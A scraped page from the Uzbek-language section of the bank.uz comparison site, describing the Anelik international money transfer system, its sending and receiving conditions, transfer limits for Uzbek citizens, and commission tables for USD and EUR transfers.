    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/money-transfers" title="Pul o'tkazmalari" >
					<span >Pul o'tkazmalari</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/money-transfers/denezhnye-perevody" title="Pul o'tkazmalari" >
					<span >Pul o'tkazmalari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Pul o'tkazmalari",
    "item": "https://bank.uz/uz/money-transfers"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Pul o'tkazmalari",
    "item": "https://bank.uz/uz/money-transfers/denezhnye-perevody"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Anelik</h1>

                </div>
                            <div id="tabs">
    <div class="tabs-top">


        <ul class="">
            <li data-href="credits" class="tabs__item">
								<span>
									<a href="#tabs-1">
										O'tkazma haqida</a>
								</span>
            </li>
 <!--        <li data-href="mortgages" class="tabs__item">
								<span>
									<a href="#tabs-2">
									Kontaktlar</a>
								</span>
            </li>-->
            <li data-href="mortgages" class="tabs__item">
								<span>
									<a href="#tabs-3">
									 Yuborish shartlari</a>
								</span>
            </li>
            <li data-href="mortgages" class="tabs__item">
								<span>
									<a href="#tabs-4">
									 Qabul qilish shartlari</a>
								</span>
            </li>
            <li data-href="mortgages" class="tabs__item">
								<span>
									<a href="#tabs-5">
									 O'tkazma komissiyasi</a>
								</span>
            </li>

        </ul>
    </div>
    <div class="inform-page organization ">

        <div class="left-side" id="tabs-1">

            <div class="news-cat-content">
                <div class="organization-top-block" style="flex-direction: row;">
                                        <div class="organization-logo">
                        <img src="/upload/resize_cache/iblock/46f/304_192_1/46f630b0dd22824ece059220cb9d340c.png" alt="Anelik">
                    </div>
                                        <div class="organization-top-block-text">
                        <span class="medium-text"> 
</p>
<p>
	 "ANELIK" to'lov tizimi - bu jismoniy shaxslar uchun faqat qarindoshlari, do'stlari va tanishlari uchun hisob ochmasdan, faqat quyidagi tushunchalar bilan bog'liq bo'lgan moliyaviy yordam, o'qish, davolanish, joriy xarajatlar va hk. Tizim kliring markazi - CB Anelik RU MChJ (Moskva, Rossiya) bilan o'zaro kelishuvlar asosida banklarning vakillik hisobvaraqlari orqali ishlaydi, bu dasturiy ta'minot va axborot ta'minotini taqdim etadi va axborot etkazib berishni va ishtirokchilar o'rtasida o'zaro hisob-kitoblarni ta'minlaydi. "CB Anelik RU" MChJ ishonchli texnik bazani ta'minlash uchun biznesni tashkil etishning zamonaviy usullari va axborot texnologiyalarining eng yaxshi yutuqlaridan foydalanadi.
</p>
<p>
 <b><u>Komissiya:</u></b> Xalqaro o'tkazmalar tizimi tariflari mamlakatga qarab 0.5% dan.&nbsp;
</p>
<p>
 <i>Batafsil ma'lumotni "</i><b>O'tkazma komissiyasi</b><i>" yorlig'ida ko'rishingiz mumkin.</i>
</p>
<p>
	 "ANELIK" to'lov tizimi pul o'tkazmalari bozorining asoschilaridan biridir. 16 yillik faoliyat davomida tizim tizim va mijoz o'rtasida benuqson munosabatlar modelini yaratishga muvaffaq bo'ldi. To'lov tizimining asosiy shiori: "Biz uchun mijoz shunchaki transfer raqami emas". Ushbu yondashuv shablonlardan foydalanmasdan, har kimning ehtiyojlarini inobatga olgan holda, to'lov tizimida ishtirok etuvchi alohida mijozlar va banklar bilan o'zaro ta'sir mexanizmlarini doimiy ravishda takomillashtirishni rag'batlantiradi.<br>
</p>
<p>
	 ANELIK to'lov tizimining rivojlanishi ishning yuqori malakali sifati, geografiya va vakillik tarmog'ining doimiy kengayib borishi, shuningdek chakana bank bozori haqiqatlariga mos keladigan puxta o'ylangan strategiya bilan bog'liq.<br>
</p>
<p>
	 ANELIK to'lov tizimi orqali o'tkazmalar Rossiya Federatsiyasining eng yirik banklari, barcha MDH va Boltiqbo'yi mamlakatlarining etakchi banklari tomonidan amalga oshiriladi. "ANELIK" agentlik tarmog'iga Sharqiy Evropa (Polsha, Bolgariya, Ruminiya, Chexiya, Slovakiya, Vengriya, Sloveniya, Xorvatiya, Serbiya, Bosniya, Albaniya, Gretsiya), G'arbiy Evropa (Buyuk Britaniya, Frantsiya, Gollandiya, Ispaniya) kiradi. , Italiya, Shveytsariya, Shvetsiya, Daniya), MDH va Sharqiy Evropadagi pochta aloqalari bilan hamkorlik o'rnatildi.<br>
</p>
<p>
	 Umuman olganda, "ANELIK" to'lov tizimi dunyoning 90 dan ortiq mamlakatlarida 65000 ballni birlashtiradi va ushbu mamlakatlardagi 500 dan ortiq sheriklar to'lov tizimining amaldagi ishtirokchilari hisoblanadi.<br>
</p>
<p>
	 So'nggi bir necha yil ichida "ANELIK" to'lov tizimi o'zining geografiyasini ancha kengaytirdi. Biz pul o'tkazmalari uchun Osiyo mamlakatlarini ochdik (Xitoy, Vetnam, Mo'g'uliston, Pokiston, Afg'oniston, Nepal, Bangladesh, Malayziya), Yaqin Sharq mamlakatlari (Suriya, Turkiya), Afrika mamlakatlari (Nigeriya, Kamerun, Gana, Togo, Senegal, Kote d. 'Ivuar, Marokash, Gabon, Gambiya, Mali, Benin, Burkina-Faso, Keniya, Kongo Demokratik Respublikasi), shuningdek Shimoliy Amerikada rivojlangan punktlar tarmog'ini yaratdi.<br>
</p>
<p>
	 2012 yil 28-noyabrda "ANELIK" to'lov tizimi va uning operatori - "Anelik RU" KB Rossiyaning bankida ro'yxatdan o'tkazildi. Tegishli yozuv 0006 ro'yxatga olish raqami ostida to'lov tizimlari operatorlarining yagona reestriga kiritildi.<br>
</p>
<p>
	 "ANELIK" to'lov tizimi har yili dunyo bo'ylab sheriklar va punktlar sonini ko'paytiradi. Tizimning maqsad va vazifalari shaffoflik, raqobatbardoshlik, xavfsizlik, to'lov va rentabellik tamoyillariga asoslanadi.<br>
</p>
<p>
	 Tizimning jadal rivojlanishi bozorning hozirgi va kelajakdagi ehtiyojlariga, to'lov tizimining tarixiy ravishda shakllangan mijozlar bazasining o'ziga xos xususiyatlariga va xalqaro pul o'tkazmalari bozorining umume'tirof etilgan etakchilariga yo'naltirilgan. ANELIK dasturiy ta'minoti rivojlanayotgan tarjima tizimi biznesining dolzarb va kelajakdagi ehtiyojlarini samarali qo'llab-quvvatlashga imkon beradi, tranzaktsiyalarni qayta ishlashning yuqori ko'rsatkichlarini, tizimni masshtablash qobiliyatini va tizimning funktsional rivojlanishida optimal moslashuvchanlikni ta'minlaydi.<br>
</p></span>
                    </div>

                </div>
   <!--             <div class="organization-bottom-block">
                    <span class="regular-text"></span>
                </div>-->

                <div class="organization-last-block">
            </div>

            </div>


        </div>
                <div class="left-side" id="tabs-3">

            <div class="news-cat-content">
                <div class="organization-bottom-block">
                    <span class="regular-text">
                                                 Rossiyada pul o'tkazmasini amalga oshirish, Ukraina, Armaniston, Gruziya, Tojikiston, O'zbekitsan, Qozog'iston, MDHning boshqa davlatlari, Boltiqbo'yi davlatlari va uzoq xorijga pul o'tkazish uchun quyidagilar kerak bo'ladi:<br>
	 Anelik ofisida shaxsingizni tasdiqlovchi hujjatni taqdim eting<br>
	 Oluvchining F.I.SH haqida operatorga xabar bering, shuningdek pul o'tkazmasi miqdori<br>
	 pul o'tkazmoqchi bo'lgan mamlakat, shahar va manzilni tanlang<br>
	 pul o'tkazmasi miqdorini ta'minlash<br>
	 to'lov komissiyasi<br>
	 pul o'tkazmasiga tayinlangan noyob kod haqida oluvchiga xabar bering<br>
 <br>
</p>
<p>
	 Pul o'tkazmalariga cheklovlar.<br>
 <br>
	 O'zbekiston fuqarolari chet el valyutasini kuniga 5000 AQSh dollaridan ortiq bo'lmagan miqdorda o'tkazishlari mumkin. Ushbu cheklash chet el fuqarolariga ta'luqli emas. Yiliga 10000 AQSh dollaridan ko'proq pul yuborilganda, o'tkazmalar to'g'risidagi ma'lumotlar rezidentning yashash joyidagi soliq organlariga o'tkaziladi. O'zbekiston Respublikasining norezidentlari chet eldan naqd xorijiy valyutani olib kirishni tasdiqlovchi bojxona organi tomonidan berilgan hujjat va chet el valyutasidagi hisobvaraqdan chiqarilganligini tasdiqlovchi vakolatli bank tomonidan tegishli guvohnoma taqdim etilgandan so'ng, chet elga pul o'tkazish huquqiga ega bo'ladi.<br>
 <br>
	 Yuboruvchi tomonidan ko'rsatilgan bank bilan bog'laning,<br>
	 Pasport taqdim etish orqali<br>
	 Pul o'tkazmasining noyob kod raqamini ayting.<br>
</p>                                            </span>
                </div>

                <div class="organization-last-block">
            </div>

            </div>


        </div>
        <div class="left-side" id="tabs-4">

            <div class="news-cat-content">
                <div class="organization-bottom-block">
                    <span class="regular-text">
                                                        <br>
 Pul o'tkazmasini olish uchun:<br>
 <br>
 Yuboruvchi tomonidan ko'rsatilgan bank bilan bog'laning,<br>
 Pasport taqdim etish orqali<br>
 Pul o'tkazmasining noyob kod raqamini ayting.<br>
 <br>
 &nbsp;Pul o'tkazmalariga cheklovlar.<br>
 <br>
 O'zbekiston fuqarolari chet el valyutasini kuniga 5000 AQSh dollaridan ortiq bo'lmagan miqdorda o'tkazishlari mumkin. Ushbu cheklash chet el fuqarolariga ta'luqli emas. Yiliga 10000 AQSh dollaridan ko'proq pul yuborilganda, o'tkazmalar to'g'risidagi ma'lumotlar rezidentning yashash joyidagi soliq organlariga o'tkaziladi. O'zbekiston Respublikasining norezidentlari chet eldan naqd xorijiy valyutani olib kirishni tasdiqlovchi bojxona organi tomonidan berilgan hujjat va valyuta hisobvarag'idan ilgari chiqarilganligini tasdiqlovchi vakolatli bankning tegishli guvohnomasini taqdim etganidan keyin har qanday summani chet elga o'tkazish huquqiga ega.<br>                          
                    </span>
                </div>

                <div class="organization-last-block">
            </div>

            </div>


        </div>
        <div class="left-side" id="tabs-5">

            <div class="news-cat-content">
                <div class="organization-bottom-block">
                    <span class="regular-text">
                                                     
<style>
body.transfer_detail .organization-bottom-block tr td {
    border: 1px solid #d3d3d36b;
    padding: 10px;
}
body.transfer_detail .organization-bottom-block tr {
    display: inherit !important;
}
body.transfer_detail .organization-bottom-block tr {
    display: table-row !important;
}
</style>
<p>
	 AQSh dollaridagi pul o'tkazmalari uchun tariflar.
</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td>
		<p>
			 ANELIK STANDARTI
		</p>
	</td>
	<td>
		<p>
			 3000 dan kamroq
		</p>
	</td>
	<td>
		<p align="center">
			 1.8%
		</p>
	</td>
</tr>
<tr>
	<td rowspan="3">
		<p>
 <br>
		</p>
		<p>
			 &nbsp;ANELIK SUPER
		</p>
	</td>
	<td>
		<p>
			 3000dan 4000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.9%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 4000dan 5000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.8%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 5000dan
		</p>
	</td>
	<td>
		<p align="center">
			 0.7%
		</p>
	</td>
</tr>
</tbody>
</table>
<p>
</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td rowspan="4">
		<p>
		</p>
		<p>
			 Anelik tizimining markazi (Moskva) va boshqa mamlakatlar o'rtasida o'tkazmalar
		</p>
	</td>
	<td>
		<p>
			 3000dan kamqor
		</p>
	</td>
	<td>
		<p align="center">
			 1.2%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 3000dan 4000gacha&nbsp; &nbsp;
		</p>
	</td>
	<td>
		<p align="center">
			 0.7%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 4000dan 5000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.6%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 5000dan
		</p>
	</td>
	<td>
		<p align="center">
			 0.5%
		</p>
	</td>
</tr>
</tbody>
</table>
<p>
</p>
<p>
	 Тарифы на денежные переводы в Евро.
</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td>
		<p>
			 ANELIK STANDART
		</p>
	</td>
	<td>
		<p>
			 1000 gacha
		</p>
	</td>
	<td>
		<p align="center">
			 1.8%
		</p>
	</td>
</tr>
<tr>
	<td rowspan="3">
		<p>
		</p>
		<p>
			 ANELIK SUPER
		</p>
	</td>
	<td>
		<p>
			 1000dan 2000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.9%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 2000dan 3000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.8%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 3000dan
		</p>
	</td>
	<td>
		<p align="center">
			 0.7%
		</p>
	</td>
</tr>
</tbody>
</table>
<p>
</p>
<p>
</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td rowspan="4">
		<p>
			 Anelik tizimining markazi (Moskva) va boshqa mamlakatlar o'rtasida o'tkazmalar
		</p>
	</td>
	<td>
		<p>
			 1000 gacha
		</p>
	</td>
	<td>
		<p align="center">
			 1.8%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 1000dan 2000gacha&nbsp; &nbsp;
		</p>
	</td>
	<td>
		<p align="center">
			 0.7%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 2000dan 3000gacha
		</p>
	</td>
	<td>
		<p align="center">
			 0.6%
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 3000dan
		</p>
	</td>
	<td>
		<p align="center">
			 0.5%
		</p>
	</td>
</tr>
</tbody>
</table>
<p>
	 &nbsp;
</p>                        
                    </span>
                </div>

                <div class="organization-last-block">
            </div>

            </div>


        </div>

    </div>
</div>






<br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Денежные переводы',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
